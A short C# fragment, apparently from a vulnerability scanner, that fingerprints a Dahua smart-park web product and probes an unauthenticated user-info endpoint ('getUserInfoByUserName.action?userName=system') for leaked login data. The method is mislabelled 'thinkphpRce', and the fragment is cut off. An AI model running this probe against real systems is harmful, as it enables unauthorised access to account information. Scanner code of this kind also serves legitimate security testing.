 private  static string thinkphpRce(string url)
{
string result = string.Empty;
///调用httpSendMethod 实战漏洞逻辑
///
string errorcase = "error";
string expUrl = url + "/admin/user_getUserInfoByUserName.action?userName=system";
string fingerUrl = url + "/WPMS/asset/css/login.css";
string res = httpSendMethodMy(fingerUrl, 30*1000); //调用http请求请求结果
if (!res.Contains("login-brand")) //指纹请求
{
Console.WriteLine("No 大华智慧 product");
return errorcase;
}
string res1 = httpSendMethodMy(expUrl, 30 * 1000); //调用http请求请求结果
if (res1.Contains("loginName")) //
{
//通过正则表达式方式直接刷选出漏洞然后赋值结果
}else
{
result = errorcase;
}